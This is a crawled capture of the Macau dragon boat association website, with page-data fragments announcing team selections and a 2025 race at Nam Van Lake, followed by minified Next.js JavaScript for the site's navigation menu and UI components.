龍舟青訓選拔\",\"description\":null,\"content\":\"$1c\",\"content_blocks\":null,\"thumbnail\":\"https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K7M02PM4E29E6GRKWZQGKTCK.jpg\",\"cover_image\":\"https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K7M02PM5GBFHYEXCT4MY11T4.jpg\",\"thumbnail_name\":\"537107453_728417950064114_3693225467448479681_n.jpg\",\"cover_image_name\":\"537107453_728417950064114_3693225467448479681_n.jpg\",\"attachments\":[],\"published_at\":\"2025-09-01T11:14:17.000000Z\",\"post_type\":{\"id\":1,\"slug\":\"news\",\"title\":\"消息\",\"description\":\"消息文章和更新\"},\"post_category\":\"$undefined\"}}],[\"$\",\"$L1b\",\"1\",{\"news\":{\"id\":4,\"slug\":\"2025-ao-men-long-zhou-ji-xun-dui-ru-dui-xuan-ba\",\"template_id\":null,\"post_type_id\":1,\"title\":\"2025澳門龍舟集訓隊入隊選拔\",\"description\":null,\"content\":\"$1d\",\"content_blocks\":null,\"thumbnail\":\"https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K8QA2ZTY9KQTXD93B8DM1FKB.png\",\"cover_image\":\"https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K8QA3MAEHZD7VGVZBZPW4KZH.png\",\"thumbnail_name\":\"2025.08.27.png\",\"cover_image_name\":\"2025.08.27.png\",\"attachments\":[],\"published_at\":\"2025-09-01T06:16:06.000000Z\",\"post_type\":{\"id\":1,\"slug\":\"news\",\"title\":\"消息\",\"description\":\"消息文章和更新\"},\"post_category\":\"$undefined\"}}]],[\"$\",\"$L1e\",null,{\"href\":\"/posts/news\",\"className\":\"flex w-full px-4 py-5 items-center justify-center  rounded-md bg-primary hover:bg-primary-dark text-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-truncate-1 font-chinese text-lg font-medium text-white\",\"children\":\"查看全部\"}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 24 24\",\"strokeWidth\":1.5,\"stroke\":\"currentColor\",\"aria-hidden\":\"true\",\"data-slot\":\"icon\",\"ref\":\"$undefined\",\"aria-labelledby\":\"$undefined\",\"className\":\"w-6 h-6 text-white ml-2\",\"children\":[null,[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"m4.5 19.5 15-15m0 0H8.25m11.25 0v11.25\"}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"1f:I[6923,[\"96\",\"static/chunks/96-a6fea66a1e769f26.js\",\"586\",\"static/chunks/586-87a0b1d1da9ec771.js\",\"63\",\"static/chunks/63-34b851d712e68186.js\",\"649\",\"static/chunks/649-616deb3ca69f1fa3.js\",\"517\",\"static/chunks/517-fa44c85ac058038e.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",null,{\"className\":\"relative w-full py-16 bg-[#F3F7F6] overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute -left-[145px] top-[369px] w-[490px] h-[490px] rounded-full bg-hero-gradient\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[77px] top-[-81px] w-[490px] h-[490px] rounded-full bg-hero-gradient\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-[rgba(243,247,246,0.01)] backdrop-blur-100\"}],[\"$\",\"div\",null,{\"className\":\"relative \",\"children\":[[\"$\",\"h2\",null,{\"className\":\"font-chinese text-3xl font-bold text-[#0C5D58] tracking-[1.6px] text-center mb-[59px]\",\"children\":\"賽事及活動\"}],[\"$\",\"div\",null,{\"className\":\"w-full flex justify-center\",\"children\":[\"$\",\"$L1f\",null,{\"allEvents\":[{\"id\":3,\"slug\":\"ao-yu-zong-he-2025-zong-hui-bei-xiao-long-sai\",\"template_id\":null,\"post_type_id\":3,\"title\":\"澳娛綜合2025總會盃小龍賽\",\"description\":null,\"content\":\"\u003cdiv class=\\\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\\\"\u003e\\n\u003cdiv dir=\\\"auto\\\"\u003e由中國澳門龍舟總會主辦、澳門特別行政區政府體育局及澳娛綜合度假股份有限公司贊助的「澳娛綜合2025總會盃小龍賽」將於9月27及28日假南灣湖水上活動中心舉行，27號的賽事設公開組2000米追逐賽、混合組2000米追逐賽及女子組2000米追逐賽，而28號賽事設有公開組、混合組、女子組、24U組公開組及澳門政府部門公開組的200米直道賽，賽事規例將根據國際龍舟聯合會競賽規例。\u003c/div\u003e\\n\u003c/div\u003e\\n\u003cdiv class=\\\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\\\"\u003e\\n\u003cdiv dir=\\\"auto\\\"\u003e報名分三階段進行，以網上形式報名（報名僅供已註冊之隊伍），而本地隊伍訓練將於8月22日開始，有興趣人士可透過登入中國澳門龍舟總會網站www.cmdragonboat.org.mo詳閱比賽章程、進行相關報名手續以及留意訓練時間表之公佈。\u003c/div\u003e\\n\u003c/div\u003e\\n\u003cdiv class=\\\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\\\"\u003e\\n\u003cdiv dir=\\\"auto\\\"\u003e如有查詢可以親臨中國澳門龍舟總會秘書處或:\u003c/div\u003e\\n\u003c/div\u003e\\n\u003cdiv class=\\\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\\\"\u003e\\n\u003cdiv dir=\\\"auto\\\"\u003e查詢:\u0026nbsp;\u003cbr\u003e電話: (853)2896 7515\u003c/div\u003e\\n\u003cdiv dir=\\\"auto\\\"\u003e電郵: 2025acsdbr@gmail.com\u003c/div\u003e\\n\u003cdiv dir=\\\"auto\\\"\u003e地址：南灣湖水上活動中心 Nam Van Lake Nautical Cente\u003c/div\u003e\\n\u003c/div\u003e\",\"content_blocks\":null,\"thumbnail\":\"https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K8QAGGFZKJYHW0FPV9M6KJ39.png\",\"cover_image\":\"https://backend.cmdragonboat.org.mo/storage/uploads/2025/10/01K7P415MD034TB17G6DP2V2Y7.jpg\",\"thumbnail_name\":\"Dragon boat 20250810 3.png\",\"cover_image_name\":\"總會盃Poster.jpg\",\"attachments\":[{\"group_title\":\"澳娛綜合2025總會盃小龍賽_200米總排名\",\"files\":[{\"title\":\"澳娛綜合2025總會盃小龍賽_公開組200米總排名\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PTXXWJWQGD0YPKH3Q6WN08.pdf\"},{\"title\":\"澳娛綜合2025總會盃小龍賽_女子組200米總排名\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PTXXWJWQGD0YPKH3Q6WN09.pdf\"},{\"title\":\"澳娛綜合2025總會盃小龍賽_混合組200米總排名\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PTXXWJWQGD0YPKH3Q6WN0A.pdf\"},{\"title\":\"澳娛綜合2025總會盃小龍賽_24U公開組200米總排名\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PTXXWKDM58WTTJJJDDBW0Y.pdf\"}]},{\"group_title\":\"澳娛綜合2025總會盃小龍賽_2000米成績及排名\",\"files\":[{\"title\":\"公開組2000米成績\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV21ZX9M848AGBD299JQB5.pdf\"},{\"title\":\"公開組2000米排名\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV21ZYGGFKKK4Q6KH2DN87.pdf\"},{\"title\":\"女子組2000米成績\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV21ZYGGFKKK4Q6KH2DN88.pdf\"},{\"title\":\"混合組2000米成績\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV21ZYGGFKKK4Q6KH2DN89.pdf\"},{\"title\":\"混合組2000米排名\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV21ZZQZ17M12CYX8F5KJW.pdf\"}]},{\"group_title\":\"澳娛綜合2025總會盃小龍賽_出賽表\",\"files\":[{\"title\":\"2000米出賽表\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV3CZGDDMA32Z2D8PZMDJP.pdf\"},{\"title\":\"200米出賽表\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV3CZHAR1HHKZMH3F30BZ4.pdf\"}]},{\"group_title\":\"澳娛綜合2025總會盃小龍賽-賽事消息\",\"files\":[{\"title\":\"比賽賽程（27 \u0026 28/9）\",\"type\":\"upload\",\"media_url\":\"uploads/2025/10/01K7PV43HWZH2641SF34QC96MV.pdf\"}]}],\"published_at\":\"2025-09-01T09:01:18.000000Z\",\"post_type\":{\"id\":3,\"slug\":\"events\",\"title\":\"賽事活動\",\"description\":\"活動\"},\"post_category\":\"$undefined\"}]}]}]]}]]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2aff4afab17e4e0db8cf9221cf23dbef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cmdragonboat.org.mo/_next/static/chunks/517-fa44c85ac058038e.js
body_size: 2785
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[517],{1887:(e,t,s)=>{s.d(t,{MenuProvider:()=>n,b:()=>i});var a=s(5155),l=s(2115);let r=(0,l.createContext)(void 0);function n(e){let{children:t,menu:s}=e;return(0,a.jsx)(r.Provider,{value:{menu:s},children:t})}function i(){let e=(0,l.useContext)(r);if(void 0===e)throw Error("useMenu must be used within a MenuProvider");return e}},5517:(e,t,s)=>{s.d(t,{default:()=>E});var a=s(5155),l=s(2115),r=s(5939),n=s(280),i=s(7695),o=s(5606),c=s(4219),d=s(6884),m=s(4648),x=s(5565),u=s(4830),h=s(3418),g=s(9598),f=s(4500),p=s(2550),y=s(8120);let b=(0,s(9984).A)({locales:["tc","en"],defaultLocale:"tc",localePrefix:"as-needed",localeDetection:!1}),{Link:j,redirect:v,usePathname:N,useRouter:w,getPathname:k}=(0,y.A)(b);var _=s(5529);function A(){let e=(0,p.Ym)(),t=w(),s=N(),[r,n]=(0,l.useState)(!1),i=e=>{switch(e){case"tc":return"繁體";case"sc":return"简体";default:return"EN"}},o=e=>{t.replace(s,{locale:e}),n(!1)};return(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsx)("button",{onClick:()=>n(!r),className:"flex items-center justify-center w-8 h-8 text-gray-600 hover:text-gray-900 hover:bg-gray-100 rounded-md transition-colors duration-150",title:"當前語言: ".concat(i(e)),children:(0,a.jsx)(_.A,{className:"w-5 h-5"})}),r&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"fixed inset-0 z-10",onClick:()=>n(!1)}),(0,a.jsx)("div",{className:"absolute right-0 top-full mt-1 w-24 bg-white border border-gray-200 rounded-md shadow-lg z-20",children:["tc","en"].map(t=>(0,a.jsx)("button",{onClick:()=>o(t),className:"w-full px-3 py-2 text-sm text-left hover:bg-gray-50 transition-colors duration-150 first:rounded-t-md last:rounded-b-md ".concat(e===t?"bg-gray-50 text-gray-900 font-medium":"text-gray-700"),children:i(t)},t))})]})]})}var C=s(7652);function F(e,t){if(e.url)return e.url;if(e.model_type){let s="/".concat(t);switch(e.model_type){case"PAGE":if(e.model_slug)return"".concat(s,"/pages/").concat(e.model_slug);break;case"POST":if(e.model_slug&&e.post_type)return"".concat(s,"/posts/").concat(e.post_type,"/").concat(e.model_slug);break;case"POST TYPE":if(e.model_slug)return"".concat(s,"/posts/").concat(e.model_slug);break;default:e.model_id}}return"#"}let P="https://backend.cmdragonboat.org.mo/api".replace(/\/+$/,"");var T=s(1887);function E(){var e;let[t,s]=(0,l.useState)(!1),[y,b]=(0,l.useState)(new Set),[j,v]=(0,l.useState)(null),N=(0,p.Ym)(),w=(0,C.c3)("Page"),{menu:k}=(0,T.b)(),_=e=>{let t=e.toLowerCase();if(t.includes("關於")||t.includes("about"));else if(t.includes("新聞")||t.includes("news"))return(0,a.jsx)(o.A,{className:"w-4 h-4 mr-1"});else if(t.includes("集訓")||t.includes("訓練")||t.includes("training"))return(0,a.jsx)(c.A,{className:"w-4 h-4 mr-1"});else if(t.includes("賽事")||t.includes("event")||t.includes("比賽"))return(0,a.jsx)(d.A,{className:"w-4 h-4 mr-1"});else if(t.includes("參與")||t.includes("參與")||t.includes("participate"))return(0,a.jsx)(m.A,{className:"w-4 h-4 mr-1"});else if(t.includes("屬會")||t.includes("member")||t.includes("association"))return(0,a.jsx)(x.A,{className:"w-4 h-4 mr-1"});else if(t.includes("報名")||t.includes("register")||t.includes("報名"))return(0,a.jsx)(u.A,{className:"w-4 h-4 mr-1"});return(0,a.jsx)(i.A,{className:"w-4 h-4 mr-1"})},P=e=>{v(t=>t===e?null:e)},E=e=>{b(t=>{let s=new Set;return t.has(e)||s.add(e),s})};return(0,l.useEffect)(()=>{let e=e=>{null!==j&&(e.target.closest(".desktop-menu-item")||v(null))};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[j]),(0,a.jsxs)("header",{className:"sticky top-0 z-40 bg-white/95 backdrop-blur-sm border-b border-gray-200/50 shadow-sm",children:[(0,a.jsxs)("nav",{"aria-label":"Global",className:"mx-auto flex items-center justify-between px-4 py-1 lg:px-6",children:[(0,a.jsx)("div",{className:"flex-shrink-0",children:(0,a.jsxs)("a",{href:"/",className:"-m-1.5 p-1.5",children:[(0,a.jsx)("span",{className:"sr-only",children:w("title")}),(0,a.jsx)("img",{alt:w("title"),src:w("logo"),className:"h-16 w-auto"})]})}),(0,a.jsx)("div",{className:"hidden lg:flex lg:flex-1 lg:justify-center lg:gap-x-4",children:(null==k?void 0:k.menu_items)&&k.menu_items.length>0?k.menu_items.map(e=>(0,a.jsxs)("div",{className:"relative py-1 desktop-menu-item",children:["expand"===e.target?(0,a.jsxs)("button",{onClick:()=>P(e.id),className:"text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center",children:[_(e.title),e.title,(0,a.jsx)(h.A,{className:"ml-1 h-4 w-4 transform transition-transform duration-200 ".concat(j===e.id?"rotate-180":"")})]}):(0,a.jsxs)("a",{href:F(e,N),target:"_blank"===e.target?"_blank":"_self",className:"text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center",children:[_(e.title),e.title]}),"expand"===e.target&&e.children&&(0,a.jsx)(r.e,{show:j===e.id,as:l.Fragment,enter:"transition ease-out duration-200",enterFrom:"opacity-0 scale-95",enterTo:"opacity-100 scale-100",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 scale-100",leaveTo:"opacity-0 scale-95",children:(0,a.jsx)("div",{className:"absolute top-full left-0 mt-2 w-48 bg-white shadow-lg rounded-md border border-gray-200 border-l-[3px] border-l-[#0c5d58] z-50 overflow-hidden",children:e.children.map((e,t)=>(0,a.jsx)("a",{href:F(e,N),target:"_blank"===e.target?"_blank":"_self",className:"block px-4 py-2 text-xs lg:text-sm xl:text-base 2xl:text-lg text-gray-700 hover:text-white transition-all duration-300 ease-in-out animate-in slide-in-from-top-2 relative overflow-hidden group submenu-slide",style:{animationDelay:"".concat(50*t,"ms"),animationFillMode:"both"},onMouseEnter:e=>{e.currentTarget.style.setProperty("--slide-width","100%")},onMouseLeave:e=>{e.currentTarget.style.setProperty("--slide-width","0%")},children:e.title},e.id))})})]},e.id)):(0,a.jsxs)("div",{className:"flex items-center gap-x-4",children:[(0,a.jsxs)("a",{href:"/pages/association-profile",className:"text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center",children:[(0,a.jsx)(i.A,{className:"w-4 h-4 mr-1"}),"關於我們"]}),(0,a.jsxs)("a",{href:"/posts/news",className:"text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center",children:[(0,a.jsx)(o.A,{className:"w-4 h-4 mr-1"}),"新聞中心"]}),(0,a.jsxs)("a",{href:"/posts/announcements",className:"text-xs lg:text-sm xl:text-base 2xl:text-lg font-semibold text-gray-900 hover:text-gray-600 flex items-center justify-center",children:[(0,a.jsx)(u.A,{className:"w-4 h-4 mr-1"}),"賽事報名"]})]})}),(0,a.jsxs)("div",{className:"flex items-center gap-4",children:[(0,a.jsx)(A,{}),(0,a.jsx)("div",{className:"flex lg:hidden",children:(0,a.jsxs)("button",{type:"button",onClick:()=>s(!0),className:"-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-700",children:[(0,a.jsx)("span",{className:"sr-only",children:"Open main menu"}),(0,a.jsx)(g.A,{"aria-hidden":"true",className:"size-6"})]})})]})]}),(0,a.jsx)(r.e,{show:t,as:l.Fragment,children:(0,a.jsxs)(n.lG,{onClose:s,className:"lg:hidden",children:[(0,a.jsx)(r.e.Child,{as:l.Fragment,enter:"ease-in-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in-out duration-300",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,a.jsx)("div",{className:"fixed inset-0 z-50 bg-black/50"})}),(0,a.jsx)(r.e.Child,{as:l.Fragment,enter:"transform transition ease-in-out duration-300",enterFrom:"translate-x-full",enterTo:"translate-x-0",leave:"transform transition ease-in-out duration-300",leaveFrom:"translate-x-0",leaveTo:"translate-x-full",children:(0,a.jsxs)(n.Lj,{className:"fixed inset-y-0 right-0 z-50 w-full overflow-y-auto bg-white p-6 sm:max-w-sm sm:ring-1 sm:ring-gray-900/10",children:[(0,a.jsxs)("div",{className:"flex items-center justify-between",children:[(0,a.jsxs)("a",{href:"#",className:"-m-1.5 p-1.5",children:[(0,a.jsx)("span",{className:"sr-only",children:w("title")}),(0,a.jsx)("img",{alt:w("title"),src:w("logo"),className:"h-16 w-auto"})]}),(0,a.jsxs)("button",{type:"button",onClick:()=>s(!1),className:"-m-2.5 rounded-md p-2.5 text-gray-700",children:[(0,a.jsx)("span",{className:"sr-only",children:"Close menu"}),(0,a.jsx)(f.A,{"aria-hidden":"true",className:"size-6"})]})]}),(0,a.jsx)("div",{className:"mt-6 flow-root",children:(0,a.jsx)("div",{className:"-my-6 divide-y divide-gray-500/10",children:(0,a.jsx)("div",{className:"space-y-2 py-6",children:null==k||null==(e=k.menu_items)?void 0:e.map(e=>(0,a.jsxs)("div",{children:["expand"===e.target?(0,a.jsxs)("button",{onClick:()=>E(e.id),className:"-mx-3 rounded-lg px-3 py-2 text-base font-semibold text-gray-900 hover:bg-gray-50 w-full text-left flex items-center justify-between",children:[(0,a.jsxs)("div",{className:"flex items-center",children:[_(e.title),e.title]}),(0,a.jsx)(h.A,{className:"h-4 w-4 transform transition-transform duration-200 ".concat(y.has(e.id)?"rotate-180":"")})]}):(0,a.jsxs)("a",{href:F(e,N),target:"_blank"===e.target?"_blank":"_self",className:"-mx-3 rounded-lg px-3 py-2 text-base font-semibold text-gray-900 hover:bg-gray-50 flex items-center",onClick:()=>s(!1),children:[_(e.title),e.title]}),"expand"===e.target&&e.children&&y.has(e.id)&&(0,a.jsx)("div",{className:"ml-4 mt-2 space-y-1 animate-in slide-in-from-top-2 duration-200",children:e.children.map((e,t)=>(0,a.jsx)("a",{href:F(e,N),target:"_blank"===e.target?"_blank":"_self",className:"-mx-3 block rounded-lg px-3 py-2 text-xs lg:text-sm xl:text-base 2xl:text-lg text-gray-700 hover:bg-gray-50 transition-colors duration-150",onClick:()=>s(!1),style:{animationDelay:"".concat(50*t,"ms"),animationFillMode:"both"},children:e.title},e.id))})]},e.id))})})}),(0,a.jsx)("div",{className:"mt-6 flex border-t border-gray-200 pt-6 items-center gap-2",children:(0,a.jsx)(A,{})})]})})]})})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cmdragonboat.org.mo/_next/static/chunks/586-87a0b1d1da9ec771.js
body_size: 23391
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[586],{280:(e,t,n)=>{n.d(t,{lG:()=>e1,Lj:()=>e0});var r,o,l,i=n(2115),a=(e=>(e.Space=" ",e.Enter="Enter",e.Escape="Escape",e.Backspace="Backspace",e.Delete="Delete",e.ArrowLeft="ArrowLeft",e.ArrowUp="ArrowUp",e.ArrowRight="ArrowRight",e.ArrowDown="ArrowDown",e.Home="Home",e.End="End",e.PageUp="PageUp",e.PageDown="PageDown",e.Tab="Tab",e))(a||{}),u=n(6232);function s(e,t,n,r){let o=(0,u.Y)(n);(0,i.useEffect)(()=>{function n(e){o.current(e)}return(e=null!=e?e:window).addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)},[e,t,r])}class c extends Map{get(e){let t=super.get(e);return void 0===t&&(t=this.factory(e),this.set(e,t)),t}constructor(e){super(),this.factory=e}}var d=n(5261),f=Object.defineProperty,p=(e,t,n)=>t in e?f(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,h=(e,t,n)=>(p(e,"symbol"!=typeof t?t+"":t,n),n),m=(e,t,n)=>{if(!t.has(e))throw TypeError("Cannot "+n)},v=(e,t,n)=>(m(e,t,"read from private field"),n?n.call(e):t.get(e)),g=(e,t,n)=>{if(t.has(e))throw TypeError("Cannot add the same private member more than once");t instanceof WeakSet?t.add(e):t.set(e,n)},b=(e,t,n,r)=>(m(e,t,"write to private field"),r?r.call(e,n):t.set(e,n),n);class y{dispose(){this.disposables.dispose()}get state(){return v(this,r)}subscribe(e,t){let n={selector:e,callback:t,current:e(v(this,r))};return v(this,l).add(n),this.disposables.add(()=>{v(this,l).delete(n)})}on(e,t){return v(this,o).get(e).add(t),this.disposables.add(()=>{v(this,o).get(e).delete(t)})}send(e){let t=this.reduce(v(this,r),e);if(t!==v(this,r)){for(let e of(b(this,r,t),v(this,l))){let t=e.selector(v(this,r));w(e.current,t)||(e.current=t,e.callback(t))}for(let t of v(this,o).get(e.type))t(v(this,r),e)}}constructor(e){g(this,r,{}),g(this,o,new c(()=>new Set)),g(this,l,new Set),h(this,"disposables",(0,d.e)()),b(this,r,e)}}function w(e,t){return!!Object.is(e,t)||"object"==typeof e&&null!==e&&"object"==typeof t&&null!==t&&(Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&E(e[Symbol.iterator](),t[Symbol.iterator]()):e instanceof Map&&t instanceof Map||e instanceof Set&&t instanceof Set?e.size===t.size&&E(e.entries(),t.entries()):!!(P(e)&&P(t))&&E(Object.entries(e)[Symbol.iterator](),Object.entries(t)[Symbol.iterator]()))}function E(e,t){for(;;){let n=e.next(),r=t.next();if(n.done&&r.done)return!0;if(n.done||r.done||!Object.is(n.value,r.value))return!1}}function P(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;let t=Object.getPrototypeOf(e);return null===t||null===Object.getPrototypeOf(t)}r=new WeakMap,o=new WeakMap,l=new WeakMap;var k=n(7279),A=Object.defineProperty,C=(e,t,n)=>t in e?A(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,x=(e,t,n)=>(C(e,"symbol"!=typeof t?t+"":t,n),n),S=(e=>(e[e.Push=0]="Push",e[e.Pop=1]="Pop",e))(S||{});let O={0(e,t){let n=t.id,r=e.stack,o=e.stack.indexOf(n);if(-1!==o){let t=e.stack.slice();return t.splice(o,1),t.push(n),r=t,{...e,stack:r}}return{...e,stack:[...e.stack,n]}},1(e,t){let n=t.id,r=e.stack.indexOf(n);if(-1===r)return e;let o=e.stack.slice();return o.splice(r,1),{...e,stack:o}}};class F extends y{static new(){return new F({stack:[]})}reduce(e,t){return(0,k.Y)(t.type,O,e,t)}constructor(){super(...arguments),x(this,"actions",{push:e=>this.send({type:0,id:e}),pop:e=>this.send({type:1,id:e})}),x(this,"selectors",{isTop:(e,t)=>e.stack[e.stack.length-1]===t,inStack:(e,t)=>e.stack.includes(t)})}}let L=new c(()=>F.new());var j=n(1992),T=n(797);function R(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:w;return(0,j.useSyncExternalStoreWithSelector)((0,T._)(t=>e.subscribe(M,t)),(0,T._)(()=>e.state),(0,T._)(()=>e.state),(0,T._)(t),n)}function M(e){return e}var _=n(1231);function N(e,t){let n=(0,i.useId)(),r=L.get(t),[o,l]=R(r,(0,i.useCallback)(e=>[r.selectors.isTop(e,n),r.selectors.inStack(e,n)],[r,n]));return(0,_.s)(()=>{if(e)return r.actions.push(n),()=>r.actions.pop(n)},[r,e,n]),!!e&&(!l||o)}var D=n(7657);function I(e){var t,n;return D._.isServer?null:e?"ownerDocument"in e?e.ownerDocument:"current"in e?null!=(n=null==(t=e.current)?void 0:t.ownerDocument)?n:document:null:document}let U=new Map,H=new Map;function W(e){var t;let n=null!=(t=H.get(e))?t:0;return H.set(e,n+1),0!==n||(U.set(e,{"aria-hidden":e.getAttribute("aria-hidden"),inert:e.inert}),e.setAttribute("aria-hidden","true"),e.inert=!0),()=>(function(e){var t;let n=null!=(t=H.get(e))?t:1;if(1===n?H.delete(e):H.set(e,n-1),1!==n)return;let r=U.get(e);r&&(null===r["aria-hidden"]?e.removeAttribute("aria-hidden"):e.setAttribute("aria-hidden",r["aria-hidden"]),e.inert=r.inert,U.delete(e))})(e)}function V(e){return"object"==typeof e&&null!==e&&"nodeType"in e}function Y(e){return V(e)&&"tagName"in e}function B(e){return Y(e)&&"accessKey"in e}function K(e){return Y(e)&&"tabIndex"in e}let Z=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(","),X=["[data-autofocus]"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var q=(e=>(e[e.First=1]="First",e[e.Previous=2]="Previous",e[e.Next=4]="Next",e[e.Last=8]="Last",e[e.WrapAround=16]="WrapAround",e[e.NoScroll=32]="NoScroll",e[e.AutoFocus=64]="AutoFocus",e))(q||{}),$=(e=>(e[e.Error=0]="Error",e[e.Overflow=1]="Overflow",e[e.Success=2]="Success",e[e.Underflow=3]="Underflow",e))($||{}),G=(e=>(e[e.Previous=-1]="Previous",e[e.Next=1]="Next",e))(G||{}),z=(e=>(e[e.Strict=0]="Strict",e[e.Loose=1]="Loose",e))(z||{}),Q=(e=>(e[e.Keyboard=0]="Keyboard",e[e.Mouse=1]="Mouse",e))(Q||{});function J(e){null==e||e.focus({preventScroll:!0})}function ee(e,t){var n,r,o;let{sorted:l=!0,relativeTo:i=null,skipElements:a=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},u=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,s=Array.isArray(e)?l?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),o=t(n);if(null===r||null===o)return 0;let l=r.compareDocumentPosition(o);return l&Node.DOCUMENT_POSITION_FOLLOWING?-1:l&Node.DOCUMENT_POSITION_PRECEDING?1:0})}(e):e:64&t?function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(X)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e):function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(Z)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e);a.length>0&&s.length>1&&(s=s.filter(e=>!a.some(t=>null!=t&&"current"in t?(null==t?void 0:t.current)===e:t===e))),i=null!=i?i:u.activeElement;let c=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),d=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,s.indexOf(i))-1;if(4&t)return Math.max(0,s.indexOf(i))+1;if(8&t)return s.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),f=32&t?{preventScroll:!0}:{},p=0,h=s.length,m;do{if(p>=h||p+h<=0)return 0;let e=d+p;if(16&t)e=(e+h)%h;else{if(e<0)return 3;if(e>=h)return 1}null==(m=s[e])||m.focus(f),p+=c}while(m!==u.activeElement);return 6&t&&null!=(o=null==(r=null==(n=m)?void 0:n.matches)?void 0:r.call(n,"textarea,input"))&&o&&m.select(),2}function et(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}function en(){return et()||/Android/gi.test(window.navigator.userAgent)}function er(e,t,n,r){let o=(0,u.Y)(n);(0,i.useEffect)(()=>{if(e)return document.addEventListener(t,n,r),()=>document.removeEventListener(t,n,r);function n(e){o.current(e)}},[e,t,r])}function eo(e,t,n,r){let o=(0,u.Y)(n);(0,i.useEffect)(()=>{if(e)return window.addEventListener(t,n,r),()=>window.removeEventListener(t,n,r);function n(e){o.current(e)}},[e,t,r])}function el(){for(var 